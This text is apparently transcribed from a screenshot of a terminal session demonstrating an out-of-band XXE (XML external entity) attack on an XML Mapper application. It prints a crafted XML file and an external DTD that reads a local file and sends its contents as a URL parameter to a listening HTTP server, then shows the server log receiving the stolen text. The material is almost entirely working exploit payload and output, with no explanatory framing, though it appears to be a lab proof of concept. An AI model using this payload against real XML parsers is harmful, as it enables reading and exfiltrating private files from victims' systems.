 Terminal
2:54 PM
File Tools Help
Condensed
Full
Schema
[ ] <no data> [1] {1}
File processing error
Please refer to the XML Mapper log window for full details
Close
guest@ubuntu: ~/Desktop
guest@ubuntu:~/Desktop$ cat XXE-file_exfil.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://127.0.0.1:4444/DTD.txt" >
%xxe;
]>
<foo>&send;</foo>
guest@ubuntu:~/Desktop$
guest@ubuntu:~/Desktop$ cat DTD.txt
<!ENTITY % file SYSTEM "file:///home/guest/test_exfil.txt">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://127.0.0.1:4444/?a=%file;'>">
%all;
guest@ubuntu:~/Desktop$
guest@ubuntu:~/Desktop$ cat ../test_exfil.txt
Very_sensitive_content_that_contains_no_special_charactersguest@ubuntu:~/D
$
guest@ubuntu: ~/Desktop
guest@ubuntu:~/Desktop$ python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [30/Jul/2019 14:52:14] "GET /DTD.txt HTTP/1.1" 200 -
127.0.0.1 - - [30/Jul/2019 14:52:14] "GET /?a=Very_sensitive_content_that_con
tains_no_special_characters HTTP/1.1" 200 -